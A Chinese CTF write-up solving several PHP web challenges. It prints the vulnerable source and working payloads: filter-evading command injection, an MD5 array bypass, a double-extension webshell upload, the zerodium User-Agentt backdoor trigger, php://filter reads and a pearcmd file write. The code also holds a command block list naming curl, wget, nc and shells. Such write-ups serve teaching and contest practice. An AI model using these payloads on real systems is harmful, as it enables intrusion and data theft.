拿了好多一血,最后时间快到了才查出来文档,遗憾,没能拿第一!

拿了好多一血,最后时间快到了才查出来文档,遗憾,没能拿第一!
ez_cookie

直接访问/set_flag.php
看响应 cookie
ez_php
题目提示 robots.txt
直接访问
发现www.zip

拖入010分析
00 09 发现伪加密,直接改为00

保存
直接解压
然后直接访问ip.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
error_reporting(0);
show_source(__FILE__);

include "flag.php";
$xff = isset($_SERVER['HTTP_X_FORWARDED_FOR']) ? trim($_SERVER['HTTP_X_FORWARDED_FOR']) : '';
if ($xff === '11.22.33.44') {
echo $flag;
} else {
echo "Access denied!";
}
?>
|
直接伪造 X_FORWARDED_FOR
ez_rce
f12查看源码
直接访问
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['test1']?$_GET['test1']:'';
$b = $_GET['test2']?$_GET['test2']:'';
if($a!==$b&&md5($a)===md5($b)){
if(isset($_GET['cmd'])){
$cmd = $_GET['cmd'];
if(!preg_match("/\;|cat|paste|cut|dd|flag|more|less|head|sort|tail|system|exec|shell_exec|tac|od|vi|vim|nl|rev|grep|awk|sed|perl|python|php|ruby|base64|xxd|hexdump|strings|curl|wget|nc|netcat|telnet|ftp|ssh|scp|find|locate|whereis|which|ld|gcc|make|sh|bash|zsh|read|cmp|tee|\(|\)|\{|\}|\`|\*|\?|<|>|\"|\'|{0-9}| |\\$|\./i", $cmd)){
system($cmd);
}
else{
die("Bye~~~~~~");
}
}
}
else{
echo "See You~~~~~";
}
?>
|
过滤了很多读文件的函数
有漏网之鱼
然后MD5弱碰撞
1
2
| ?test1[]=1&test2[]=2&cmd=uniq%09/%5BF%5Dlag
?test1[]=1&test2[]=2&cmd=pr%09/%5BF%5Dlag
|
ez_sql
非预期
发现后门 /shell.php
访问
直接浏览器搜索flag

预期解

在读一下connect.php
1
| ?cmd=system('cat connect.php');
|

发现数据库uname,password,连接
尝试用navicat进行远程连接失败
考虑本地连接查询
1
| shell.php?cmd=system("mysql -uroot -p123456 -e'use ctf;show tables;'");
|

1
| shell.php?cmd=system("mysql -uroot -p123456 -e'use ctf;select * from flag;'");
|

ez_upload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| <?php
error_reporting(0);
show_source(__FILE__);
if (!isset($_FILES['file']) || $_FILES['file']['error'] !== UPLOAD_ERR_OK) {
die("Please select a file to upload.");
}
$uploadDir = __DIR__ . '/uploads';
if (!is_dir($uploadDir)) mkdir($uploadDir, 0777, true);
$origName = $_FILES['file']['name'];
$tmpPath = $_FILES['file']['tmp_name'];
$mimeClaim = $_FILES['file']['type'];
$allowedExtPattern = '/\.(jpg|jpeg|png|gif)/i';
if (!preg_match($allowedExtPattern, $origName)) {
die("错误的拓展名,只允许上传: JPG, JPEG, PNG, GIF");
}
$parts = explode('.', $origName);
$ext = isset($parts[1]) ? strtolower($parts[1]) : '';
$allowedList = ['jpg','jpeg','png','gif'];
if (!in_array($ext, $allowedList)) {
die('fuck off!!!');
}
if (stripos($mimeClaim, 'image/') !== 0) {
die('fuck off!!!');
}
$destPath = $uploadDir . '/' . $origName;
if (!move_uploaded_file($tmpPath, $destPath)) {
die("上传失败");
} else {
echo "上传成功:uploads/" . htmlspecialchars($origName, ENT_QUOTES);
}
|
这个过滤写得很有问题,只要包含.jpg类似的都能很轻松的绕过过滤
比如我们上传shell.jpg.php 也可以绕过
正常抓取一个上传的数据包
然后去请求网站改包

在访问
/uploads/shell.jpg.php?1=system('cat /flag');

php_backdoor
访问后发现提示
php 官方git被黑,入侵者植入后门以便后续攻击
谷歌搜索相关漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| vulhub/php/8.1-backdoor/README.zh-cn.md at master · vulhub/vulhub
GET / HTTP/1.1
Host: yzctf.nxoupeng.com:33671
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
User-Agentt: zerodiumvar_dump(system('cat /flag'));
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
|
includer
1
2
3
4
5
6
7
8
9
10
| <?php
show_source(__FILE__);
//flag.php 需要你读取哦
$flag = $_GET['flag'];
if(isset($flag) && !preg_match('/base64|rot13/i',$flag)){
@include($flag);
}else{
die("fuck off!!!");
}
?>
|

提示:一道中等难度文件包含题目,记得用编码哦,尤其需要考虑utf8 utf16等
根据提示想到用伪协议编码来读取
?flag=php://filter/read=convert.iconv.utf-8.utf-16/resource=flag.php

include_better
1
2
3
4
5
6
7
| <?php
show_source(__FILE__);
if(!preg_match("/input|data|compress|rot|base|filter/i",$_REQUEST['oupeng']) && isset($_REQUEST['oupeng'])){
include($_REQUEST['oupeng'].".php");
}else{
die("fuck off!");
}
|
题目提示用裸文件包含技巧
想到用pearcmd.php的巧妙利用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| GET /index.php?+config-create+/&oupeng=/usr/local/lib/php/pearcmd&/<?=system('cat${IFS}/flag')?>+/tmp/hello.php HTTP/1.1
Host: yzctf.nxoupeng.com:33674
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
|

写入成功
在进行包含即可
?oupeng=/tmp/hello

include_best
题目提示:难度继续提升,但需要想到the end of lfi 问题便可迎刃而解哦,当然裸文件包含可以吗,最后需要注意suid提权问题哦 不然看不到flag
这道题有多种方法可以解答,比赛的时候我用的也是裸文件包含
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
if(isset($_REQUEST["oupeng"])) {
$pass = $_REQUEST["oupeng"];
} else {
show_source(__FILE__);
}
function fliter($params): bool{
$black = ["call_user_func","assert","<","?","$","[","]",";","eval",">","@","_","create","install","pear","rot13"];
foreach($black as $noword){
if(stristr($params, $noword)) return False;
}
return True;
}
if(fliter($_SERVER["QUERY_STRING"]))
{
include $pass;
}
else
{
die("fuck off!!!");
}
|
